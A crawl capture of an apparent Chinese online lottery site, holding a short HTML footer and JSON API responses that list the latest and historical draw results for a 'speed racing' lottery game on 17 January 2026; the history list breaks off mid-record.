

--- FILE ---
content_type: text/html
request_url: https://01168nl.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 01168nl.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 301
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-17 09:40:24","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"03,09,02,08,07,06,05,04,01,10","drawCount":464,"preDrawDate":"2026-01-17","preDrawTime":"2026-01-17 09:39:18","drawTime":"2026-01-17 09:40:33","preDrawIssue":33877408,"drawIssue":33877409,"firstNum":3,"secondNum":9,"thirdNum":2,"fourthNum":8,"fifthNum":7,"sixthNum":6,"seventhNum":5,"eighthNum":4,"ninthNum":1,"tenthNum":10,"sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 11291
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-17 09:39:18","preDrawIssue":33877408,"preDrawCode":"03,09,02,08,07,06,05,04,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:38:03","preDrawIssue":33877407,"preDrawCode":"10,08,06,01,09,04,05,02,07,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:36:48","preDrawIssue":33877406,"preDrawCode":"10,06,09,05,02,03,08,07,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:35:33","preDrawIssue":33877405,"preDrawCode":"03,05,06,09,08,07,04,02,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:34:18","preDrawIssue":33877404,"preDrawCode":"06,10,07,05,02,03,01,04,09,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:33:03","preDrawIssue":33877403,"preDrawCode":"03,10,06,05,04,01,09,08,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:31:48","preDrawIssue":33877402,"preDrawCode":"03,01,10,06,04,02,08,07,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:30:33","preDrawIssue":33877401,"preDrawCode":"02,08,06,10,04,05,01,07,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:29:18","preDrawIssue":33877400,"preDrawCode":"10,01,06,04,03,02,08,09,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:28:03","preDrawIssue":33877399,"preDrawCode":"01,03,02,08,05,06,07,09,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:26:48","preDrawIssue":33877398,"preDrawCode":"10,04,03,01,02,09,06,08,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:25:33","preDrawIssue":33877397,"preDrawCode":"07,03,04,05,10,09,06,01,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:24:18","preDrawIssue":33877396,"preDrawCode":"08,06,10,05,03,04,07,09,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:23:03","preDrawIssue":33877395,"preDrawCode":"08,05,04,07,09,01,02,06,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:21:48","preDrawIssue":33877394,"preDrawCode":"09,02,08,04,10,06,05,03,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:20:33","preDrawIssue":33877393,"preDrawCode":"05,01,02,09,10,04,08,07,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:19:18","preDrawIssue":33877392,"preDrawCode":"05,04,08,02,06,10,03,07,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:18:03","preDrawIssue":33877391,"preDrawCode":"02,03,08,05,10,09,06,04,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:16:48","preDrawIssue":33877390,"preDrawCode":"05,08,09,03,02,01,04,10,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:15:33","preDrawIssue":33877389,"preDrawCode":"08,04,02,07,10,05,01,06,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:14:18","preDrawIssue":33877388,"preDrawCode":"09,10,02,03,04,08,05,07,01,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:13:03","preDrawIssue":33877387,"preDrawCode":"06,05,03,08,09,07,01,02,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:11:48","preDrawIssue":33877386,"preDrawCode":"09,02,01,10,07,03,06,04,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:10:33","preDrawIssue":33877385,"preDrawCode":"03,04,05,09,10,08,01,06,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:09:18","preDrawIssue":33877384,"preDrawCode":"07,01,06,04,09,02,05,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:08:03","preDrawIssue":33877383,"preDrawCode":"02,04,07,01,09,06,03,10,05,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:06:48","preDrawIssue":33877382,"preDrawCode":"08,05,03,09,04,07,01,02,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:05:33","preDrawIssue":33877381,"preDrawCode":"03,09,02,08,07,05,04,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:04:18","preDrawIssue":33877380,"preDrawCode":"07,01,10,08,02,04,03,05,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:03:03","preDrawIssue":33877379,"preDrawCode":"03,07,04,08,02,05,01,10,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:01:48","preDrawIssue":33877378,"preDrawCode":"07,02,04,10,06,05,09,01,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:00:33","preDrawIssue":33877377,"preDrawCode":"09,02,08,03,04,07,10,01,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:59:18","preDrawIssue":33877376,"preDrawCode":"08,06,04,03,01,05,02,09,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:58:03","preDrawIssue":33877375,"preDrawCode":"09,08,05,06,03,04,10,01,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:56:48","preDrawIssue":33877374,"preDrawCode":"08,07,09,05,04,10,02,03,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:55:33","preDrawIssue":33877373,"preDrawCode":"09,01,02,08,05,07,06,03,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:54:18","preDrawIssue":33877372,"preDrawCode":"02,09,06,10,04,01,07,08,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:53:03","preDrawIssue":33877371,"preDrawCode":"05,06,07,04,02,09,01,03,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:51:48","preDrawIssue":33877370,"preDrawCode":"03,10,01,02,07,05,04,06,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:50:33","preDrawIssue":33877369,"preDrawCode":"09,06,04,10,02,03,01,07,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:49:18","preDrawIssue":33877368,"preDrawCode":"01,04,06,07,09,03,10,08,02,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:48:03","preDrawIssue":33877367,"preDrawCode":"06,09,07,04,03,10,05,02,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:46:48","preDrawIssue":33877366,"preDrawCode":"01,07,08,05,10,09,02,04,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:45:33","preDrawIssue":33877365,"preDrawCode":"04,01,10,08,07,06,03,02,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:44:18","preDrawIssue":33877364,"preDrawCode":"03,02,07,10,01,09,06,04,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:43:03","preDrawIssue":33877363,"preDrawCode":"05,04,02,07,03,06,08,10,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:41:48","preDrawIssue":33877362,"preDrawCode":"10,03,05,07,02,08,06,09,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:40:33","preDrawIssue":33877361,"preDrawCode":"03,04,02,09,08,05,01,06,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:39:18","preDrawIssue":33877360,"preDrawCode":"07,06,03,02,04,09,08,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:38:03","preDrawIssue":33877359,"preDrawCode":"02,08,10,01,09,05,07,04,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:36:48","preDrawIssue":33877358,"preDrawCode":"08,03,09,05,01,04,10,07,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:35:33","preDrawIssue":33877357,"preDrawCode":"01,10,03,06,09,08,07,05,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:34:18","preDrawIssue":33877356,"preDrawCode":"10,06,01,04,09,02,08,05,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:33:03","preDrawIssue":33877355,"preDrawCode":"03,08,09,02,01,05,06,04,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:31:48","preDrawIssue":33877354,"preDrawCode":"07,06,05,04,08,09,02,10,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:30:33","preDrawIssue":33877353,"preDrawCode":"01,03,04,08,07,10,06,09,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:29:18","preDrawIssue":33877352,"preDrawCode":"03,08,09,06,07,01,05,10,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:28:03","preDrawIssue":33877351,"preDrawCode":"01,08,10,07,04,06,03,09,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:26:48","preDrawIssue":33877350,"preDrawCode":"05,02,04,10,06,09,08,03,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:25:33","preDrawIssue":33877349,"preDrawCode":"06,09,05,07,04,02,10,01,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:24:18","preDrawIssue":33877348,"preDrawCode":"03,08,09,10,07,01,02,04,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:23:03","preDrawIssue":33877347,"preDrawCode":"01,07,09,10,04,02,08,05,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:21:48","preDrawIssue":33877346,"preDrawCode":"03,05,01,02,08,09,10,07,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:20:33","preDrawIssue":33877345,"preDrawCode":"08,03,02,07,01,06,09,04,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:19:18","preDrawIssue":33877344,"preDrawCode":"03,09,05,04,08,02,01,07,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:18:03","preDrawIssue":33877343,"preDrawCode":"06,01,03,07,05,08,10,04,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:16:48","preDrawIssue":33877342,"preDrawCode":"01,08,10,03,02,05,09,07,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:15:33","preDrawIssue":33877341,"preDrawCode":"10,02,07,06,01,03,04,08,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:14:18","preDrawIssue":33877340,"preDrawCode":"08,10,03,01,07,05,02,04,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:13:03","preDrawIssue":33877339,"preDrawCode":"06,02,07,10,08,05,03,04,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:11:48","preDrawIssue":33877338,"preDrawCode":"04,06,08,07,05,02,10,03,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:10:33","preDrawIssue":33877337,"preDrawCode":"02,06,04,09,08,05,01,07,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:09:18","preDrawIssue":33877336,"preDrawCode":"09,05,01,07,02,06,10,03,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:08:03","preDrawIssue":33877335,"preDrawCode":"03,02,06,07,09,10,01,05,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:06:48","preDrawIssue":33877334,"preDrawCode":"02,06,01,10,05,03,07,09,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:05:33","preDrawIssue":33877333,"preDrawCode":"07,03,08,04,10,06,05,01,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:04:18","preDrawIssue":33877332,"preDrawCode":"03,04,08,06,10,09,05,02,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:03:03","preDrawIssue":33877331,"preDrawCode":"04,03,09,05,06,08,10,07,02,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:01:48","preDrawIssue":33877330,"preDrawCode":"08,09,03,02,10,01,04,05,07,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:00:33","preDrawIssue":33877329,"preDrawCode":"10,04,06,09,02,01,03,08,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:59:18","preDrawIssue":33877328,"preDrawCode":"03,05,02,10,01,06,08,09,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:58:03","preDrawIssue":33877327,"preDrawCode":"06,07,02,03,04,09,10,08,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:56:48","preDrawIssue":33877326,"preDrawCode":"03,05,02,04,09,06,10,01,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:55:33","preDrawIssue":33877325,"preDrawCode":"02,06,03,01,07,08,09,05,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:54:18","preDrawIssue":33877324,"preDrawCode":"04,06,02,01,05,08,09,03,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:53:03","preDrawIssue":33877323,"preDrawCode":"06,01,02,09,04,03,07,10,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:51:48","preDrawIssue":33877322,"preDrawCode":"05,09,10,08,03,06,02,04,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:50:33","preDrawIssue":33877321,"preDrawCode":"08,02,04,09,01,07,03,10,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:49:18","preDrawIssue":33877320,"preDrawCode":"05,06,08,01,07,03,02,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 